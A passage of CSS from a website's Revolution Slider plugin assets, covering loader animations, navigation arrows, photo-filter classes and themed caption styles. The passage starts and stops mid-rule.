center}.tp-loader.spinner5{background-position:10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}.tp-loader.spinner3 .bounce1{animation-delay:-.32s}.tp-loader.spinner3 .bounce2{animation-delay:-.16s}@keyframes tp-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.tp-bullets.navbar,.tp-tabs.navbar,.tp-thumbs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,.tp-videoposter{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}.tp-tab.selected,.tp-tab:hover,.tp-thumb.selected,.tp-thumb:hover{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.hginfo,.hglayerinfo{font-size:12px;font-weight:600}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}body.rtl .tp-kbimg{left:0!important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;line-height:20px;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.helpgrid,.hginfo{position:absolute}.hginfo{top:-2px;left:-2px;color:#e74c3c;background:#000;padding:2px 5px}.indebugmode .tp-caption:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.tp-kbimg-wrap:after,.tp-kbimg-wrap:before{height:500%;width:500%}
</file>
<file: public/assets/guest/plugins/revolution/css/layers.css>
/*-----------------------------------------------------------------------------

-	Revolution Slider 5.0 Layer Style Settings -

Screen Stylesheet

version:   	5.0.0
date:      	18/03/15
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited
{
	color:#0084B4!important;
}

.tp-caption.Twitter-Content a:hover
{
	color:#0084B4!important;
	text-decoration:underline!important;
}

.tp-caption.medium_grey,.medium_grey
{
	background-color:#888;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Arial;
	font-size:20px;
	font-weight:700;
	line-height:20px;
	margin:0;
	padding:2px 4px;
	position:absolute;
	text-shadow:0 2px 5px rgba(0,0,0,0.5);
	white-space:nowrap;
}

.tp-caption.small_text,.small_text
{
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Arial;
	font-size:14px;
	font-weight:700;
	line-height:20px;
	margin:0;
	position:absolute;
	text-shadow:0 2px 5px rgba(0,0,0,0.5);
	white-space:nowrap;
}

.tp-caption.medium_text,.medium_text
{
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Arial;
	font-size:20px;
	font-weight:700;
	line-height:20px;
	margin:0;
	position:absolute;
	text-shadow:0 2px 5px rgba(0,0,0,0.5);
	white-space:nowrap;
}

.tp-caption.large_text,.large_text
{
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Arial;
	font-size:40px;
	font-weight:700;
	line-height:40px;
	margin:0;
	position:absolute;
	text-shadow:0 2px 5px rgba(0,0,0,0.5);
	white-space:nowrap;
}

.tp-caption.very_large_text,.very_large_text
{
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Arial;
	font-size:60px;
	font-weight:700;
	letter-spacing:-2px;
	line-height:60px;
	margin:0;
	position:absolute;
	text-shadow:0 2px 5px rgba(0,0,0,0.5);
	white-space:nowrap;
}

.tp-caption.very_big_white,.very_big_white
{
	background-color:#000;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Arial;
	font-size:60px;
	font-weight:800;
	line-height:60px;
	margin:0;
	padding:1px 4px 0;
	position:absolute;
	text-shadow:none;
	white-space:nowrap;
}

.tp-caption.very_big_black,.very_big_black
{
	background-color:#fff;
	border-style:none;
	border-width:0;
	color:#000;
	font-family:Arial;
	font-size:60px;
	font-weight:700;
	line-height:60px;
	margin:0;
	padding:1px 4px 0;
	position:absolute;
	text-shadow:none;
	white-space:nowrap;
}

.tp-caption.modern_medium_fat,.modern_medium_fat
{
	border-style:none;
	border-width:0;
	color:#000;
	font-family:"Open Sans", sans-serif;
	font-size:24px;
	font-weight:800;
	line-height:20px;
	margin:0;
	position:absolute;
	text-shadow:none;
	white-space:nowrap;
}

.tp-caption.modern_medium_fat_white,.modern_medium_fat_white
{
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:24px;
	font-weight:800;
	line-height:20px;
	margin:0;
	position:absolute;
	text-shadow:none;
	white-space:nowrap;
}

.tp-caption.modern_medium_light,.modern_medium_light
{
	border-style:none;
	border-width:0;
	color:#000;
	font-family:"Open Sans", sans-serif;
	font-size:24px;
	font-weight:300;
	line-height:20px;
	margin:0;
	position:absolute;
	text-shadow:none;
	white-space:nowrap;
}

.tp-caption.modern_big_bluebg,.modern_big_bluebg
{
	background-color:#4e5b6c;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:30px;
	font-weight:800;
	letter-spacing:0;
	line-height:36px;
	margin:0;
	padding:3px 10px;
	position:absolute;
	text-shadow:none;
}

.tp-caption.modern_big_redbg,.modern_big_redbg
{
	background-color:#de543e;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:30px;
	font-weight:300;
	letter-spacing:0;
	line-height:36px;
	margin:0;
	padding:1px 10px 3px;
	position:absolute;
	text-shadow:none;
}

.tp-caption.modern_small_text_dark,.modern_small_text_dark
{
	border-style:none;
	border-width:0;
	color:#555;
	font-family:Arial;
	font-size:14px;
	line-height:22px;
	margin:0;
	position:absolute;
	text-shadow:none;
	white-space:nowrap;
}

.tp-caption.boxshadow,.boxshadow
{		
	box-shadow:0 0 20px rgba(0,0,0,0.5);
}

.tp-caption.black,.black
{
	color:#000;
	text-shadow:none;
}

.tp-caption.noshadow,.noshadow
{
	text-shadow:none;
}

.tp-caption.thinheadline_dark,.thinheadline_dark
{
	background-color:transparent;
	color:rgba(0,0,0,0.85);
	font-family:"Open Sans";
	font-size:30px;
	font-weight:300;
	line-height:30px;
	position:absolute;
	text-shadow:none;
}

.tp-caption.thintext_dark,.thintext_dark
{
	background-color:transparent;
	color:rgba(0,0,0,0.85);
	font-family:"Open Sans";
	font-size:16px;
	font-weight:300;
	line-height:26px;
	position:absolute;
	text-shadow:none;
}

.tp-caption.largeblackbg,.largeblackbg
{
	
	
	background-color:#000;
	border-radius:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:50px;
	font-weight:300;
	line-height:70px;
	padding:0 20px;
	position:absolute;
	text-shadow:none;
}

.tp-caption.largepinkbg,.largepinkbg
{
	
	
	background-color:#db4360;
	border-radius:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:50px;
	font-weight:300;
	line-height:70px;
	padding:0 20px;
	position:absolute;
	text-shadow:none;
}

.tp-caption.largewhitebg,.largewhitebg
{
	
	
	background-color:#fff;
	border-radius:0;
	color:#000;
	font-family:"Open Sans";
	font-size:50px;
	font-weight:300;
	line-height:70px;
	padding:0 20px;
	position:absolute;
	text-shadow:none;
}

.tp-caption.largegreenbg,.largegreenbg
{
	
	
	background-color:#67ae73;
	border-radius:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:50px;
	font-weight:300;
	line-height:70px;
	padding:0 20px;
	position:absolute;
	text-shadow:none;
}

.tp-caption.excerpt,.excerpt
{
	background-color:rgba(0,0,0,1);
	border-color:#fff;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Arial;
	font-size:36px;
	font-weight:700;
	height:auto;
	letter-spacing:-1.5px;
	line-height:36px;
	margin:0;
	padding:1px 4px 0;
	text-decoration:none;
	text-shadow:none;
	white-space:normal!important;
	width:150px;
}

.tp-caption.large_bold_grey,.large_bold_grey
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#666;
	font-family:"Open Sans";
	font-size:60px;
	font-weight:800;
	line-height:60px;
	margin:0;
	padding:1px 4px 0;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.medium_thin_grey,.medium_thin_grey
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#666;
	font-family:"Open Sans";
	font-size:34px;
	font-weight:300;
	line-height:30px;
	margin:0;
	padding:1px 4px 0;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.small_thin_grey,.small_thin_grey
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#757575;
	font-family:"Open Sans";
	font-size:18px;
	font-weight:300;
	line-height:26px;
	margin:0;
	padding:1px 4px 0;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.lightgrey_divider,.lightgrey_divider
{
	background-color:rgba(235,235,235,1);
	background-position:initial;
	background-repeat:initial;
	border-color:#222;
	border-style:none;
	border-width:0;
	height:3px;
	text-decoration:none;
	width:370px;
}

.tp-caption.large_bold_darkblue,.large_bold_darkblue
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#34495e;
	font-family:"Open Sans";
	font-size:58px;
	font-weight:800;
	line-height:60px;
	text-decoration:none;
}

.tp-caption.medium_bg_darkblue,.medium_bg_darkblue
{
	background-color:#34495e;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:20px;
	font-weight:800;
	line-height:20px;
	padding:10px;
	text-decoration:none;
}

.tp-caption.medium_bold_red,.medium_bold_red
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#e33a0c;
	font-family:"Open Sans";
	font-size:24px;
	font-weight:800;
	line-height:30px;
	padding:0;
	text-decoration:none;
}

.tp-caption.medium_light_red,.medium_light_red
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#e33a0c;
	font-family:"Open Sans";
	font-size:21px;
	font-weight:300;
	line-height:26px;
	padding:0;
	text-decoration:none;
}

.tp-caption.medium_bg_red,.medium_bg_red
{
	background-color:#e33a0c;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:20px;
	font-weight:800;
	line-height:20px;
	padding:10px;
	text-decoration:none;
}

.tp-caption.medium_bold_orange,.medium_bold_orange
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#f39c12;
	font-family:"Open Sans";
	font-size:24px;
	font-weight:800;
	line-height:30px;
	text-decoration:none;
}

.tp-caption.medium_bg_orange,.medium_bg_orange
{
	background-color:#f39c12;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:20px;
	font-weight:800;
	line-height:20px;
	padding:10px;
	text-decoration:none;
}

.tp-caption.grassfloor,.grassfloor
{
	background-color:rgba(160,179,151,1);
	border-color:#222;
	border-style:none;
	border-width:0;
	height:150px;
	text-decoration:none;
	width:4000px;
}

.tp-caption.large_bold_white,.large_bold_white
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:58px;
	font-weight:800;
	line-height:60px;
	text-decoration:none;
}

.tp-caption.medium_light_white,.medium_light_white
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:30px;
	font-weight:300;
	line-height:36px;
	padding:0;
	text-decoration:none;
}

.tp-caption.mediumlarge_light_white,.mediumlarge_light_white
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:34px;
	font-weight:300;
	line-height:40px;
	padding:0;
	text-decoration:none;
}

.tp-caption.mediumlarge_light_white_center,.mediumlarge_light_white_center
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:34px;
	font-weight:300;
	line-height:40px;
	padding:0;
	text-align:center;
	text-decoration:none;
}

.tp-caption.medium_bg_asbestos,.medium_bg_asbestos
{
	background-color:#7f8c8d;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:20px;
	font-weight:800;
	line-height:20px;
	padding:10px;
	text-decoration:none;
}

.tp-caption.medium_light_black,.medium_light_black
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#000;
	font-family:"Open Sans";
	font-size:30px;
	font-weight:300;
	line-height:36px;
	padding:0;
	text-decoration:none;
}

.tp-caption.large_bold_black,.large_bold_black
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#000;
	font-family:"Open Sans";
	font-size:58px;
	font-weight:800;
	line-height:60px;
	text-decoration:none;
}

.tp-caption.mediumlarge_light_darkblue,.mediumlarge_light_darkblue
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#34495e;
	font-family:"Open Sans";
	font-size:34px;
	font-weight:300;
	line-height:40px;
	padding:0;
	text-decoration:none;
}

.tp-caption.small_light_white,.small_light_white
{
	background-color:transparent;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:17px;
	font-weight:300;
	line-height:28px;
	padding:0;
	text-decoration:none;
}

.tp-caption.roundedimage,.roundedimage
{
	border-color:#222;
	border-style:none;
	border-width:0;
}

.tp-caption.large_bg_black,.large_bg_black
{
	background-color:#000;
	border-color:#ffd658;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Open Sans";
	font-size:40px;
	font-weight:800;
	line-height:40px;
	padding:10px 20px 15px;
	text-decoration:none;
}

.tp-caption.mediumwhitebg,.mediumwhitebg
{
	background-color:#fff;
	border-color:#000;
	border-style:none;
	border-width:0;
	color:#000;
	font-family:"Open Sans";
	font-size:30px;
	font-weight:300;
	line-height:30px;
	padding:5px 15px 10px;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.maincaption,.maincaption
{
	background-color:transparent;
	border-color:#000;
	border-style:none;
	border-width:0;
	color:#212a40;
	font-family:roboto;
	font-size:33px;
	font-weight:500;
	line-height:43px;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.miami_title_60px,.miami_title_60px
{
	background-color:transparent;
	border-color:#000;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Source Sans Pro";
	font-size:60px;
	font-weight:700;
	letter-spacing:1px;
	line-height:60px;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.miami_subtitle,.miami_subtitle
{
	background-color:transparent;
	border-color:#000;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,0.65);
	font-family:"Source Sans Pro";
	font-size:17px;
	font-weight:400;
	letter-spacing:2px;
	line-height:24px;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.divideline30px,.divideline30px
{
	background:#fff;
	background-color:#fff;
	border-color:#222;
	border-style:none;
	border-width:0;
	height:2px;
	min-width:30px;
	text-decoration:none;
}

.tp-caption.Miami_nostyle,.Miami_nostyle
{
	border-color:#222;
	border-style:none;
	border-width:0;
}

.tp-caption.miami_content_light,.miami_content_light
{
	background-color:transparent;
	border-color:#000;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Source Sans Pro";
	font-size:22px;
	font-weight:400;
	letter-spacing:0;
	line-height:28px;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.miami_title_60px_dark,.miami_title_60px_dark
{
	background-color:transparent;
	border-color:#000;
	border-style:none;
	border-width:0;
	color:#333;
	font-family:"Source Sans Pro";
	font-size:60px;
	font-weight:700;
	letter-spacing:1px;
	line-height:60px;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.miami_content_dark,.miami_content_dark
{
	background-color:transparent;
	border-color:#000;
	border-style:none;
	border-width:0;
	color:#666;
	font-family:"Source Sans Pro";
	font-size:22px;
	font-weight:400;
	letter-spacing:0;
	line-height:28px;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.divideline30px_dark,.divideline30px_dark
{
	background-color:#333;
	border-color:#222;
	border-style:none;
	border-width:0;
	height:2px;
	min-width:30px;
	text-decoration:none;
}

.tp-caption.ellipse70px,.ellipse70px
{
	background-color:rgba(0,0,0,0.14902);
	border-color:#222;
	border-radius:50px 50px 50px 50px;
	border-style:none;
	border-width:0;
	cursor:pointer;
	line-height:1px;
	min-height:70px;
	min-width:70px;
	text-decoration:none;
}

.tp-caption.arrowicon,.arrowicon
{
	border-color:#222;
	border-style:none;
	border-width:0;
	line-height:1px;
}

.tp-caption.MarkerDisplay,.MarkerDisplay
{
	background-color:transparent;
	border-color:#000;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	font-family:"Permanent Marker";
	font-style:normal;
	padding:0;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.Restaurant-Display,.Restaurant-Display
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Roboto;
	font-size:120px;
	font-style:normal;
	font-weight:700;
	line-height:120px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Restaurant-Cursive,.Restaurant-Cursive
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:"Nothing you could do";
	font-size:30px;
	font-style:normal;
	font-weight:400;
	letter-spacing:2px;
	line-height:30px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Restaurant-ScrollDownText,.Restaurant-ScrollDownText
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Roboto;
	font-size:17px;
	font-style:normal;
	font-weight:400;
	letter-spacing:2px;
	line-height:17px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Restaurant-Description,.Restaurant-Description
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Roboto;
	font-size:20px;
	font-style:normal;
	font-weight:300;
	letter-spacing:3px;
	line-height:30px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Restaurant-Price,.Restaurant-Price
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:#fff;
	font-family:Roboto;
	font-size:30px;
	font-style:normal;
	font-weight:300;
	letter-spacing:3px;
	line-height:30px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Restaurant-Menuitem,.Restaurant-Menuitem
{
	background-color:rgba(0,0,0,1.00);
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Roboto;
	font-size:17px;
	font-style:normal;
	font-weight:400;
	letter-spacing:2px;
	line-height:17px;
	padding:10px 30px;
	text-align:left;
	text-decoration:none;
}

.tp-caption.Furniture-LogoText,.Furniture-LogoText
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(230,207,163,1.00);
	font-family:Raleway;
	font-size:160px;
	font-style:normal;
	font-weight:300;
	line-height:150px;
	padding:0;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.Furniture-Plus,.Furniture-Plus
{
	background-color:rgba(255,255,255,1.00);
	border-color:transparent;
	border-radius:30px 30px 30px 30px;
	border-style:none;
	border-width:0;
	box-shadow:rgba(0,0,0,0.1) 0 1px 3px;
	color:rgba(230,207,163,1.00);
	font-family:Raleway;
	font-size:20px;
	font-style:normal;
	font-weight:400;
	line-height:20px;
	padding:6px 7px 4px;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.Furniture-Title,.Furniture-Title
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(0,0,0,1.00);
	font-family:Raleway;
	font-size:20px;
	font-style:normal;
	font-weight:700;
	letter-spacing:3px;
	line-height:20px;
	padding:0;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.Furniture-Subtitle,.Furniture-Subtitle
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(0,0,0,1.00);
	font-family:Raleway;
	font-size:17px;
	font-style:normal;
	font-weight:300;
	line-height:20px;
	padding:0;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.Gym-Display,.Gym-Display
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:80px;
	font-style:normal;
	font-weight:900;
	line-height:70px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Gym-Subline,.Gym-Subline
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:30px;
	font-style:normal;
	font-weight:100;
	letter-spacing:5px;
	line-height:30px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Gym-SmallText,.Gym-SmallText
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:17px;
	font-style:normal;
	font-weight:300;
	line-height:22;
	padding:0;
	text-decoration:none;
	text-shadow:none;
}

.tp-caption.Fashion-SmallText,.Fashion-SmallText
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(255,255,255,1.00);
	font-family:Raleway;
	font-size:12px;
	font-style:normal;
	font-weight:600;
	letter-spacing:2px;
	line-height:20px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Fashion-BigDisplay,.Fashion-BigDisplay
{
	background-color:transparent;
	border-color:transparent;
	border-radius:0 0 0 0;
	border-style:none;
	border-width:0;
	color:rgba(0,0,0,1.00);
	font-family:Raleway;
	font-size:60px;
	font-style:normal;
	font-weight:900;
	letter-spacing:2px;
	line-height:60px;
	padding:0;
	text-decoration:none;
}

.tp-caption.Fashion-TextBlock,.Fashion-TextBlock
{
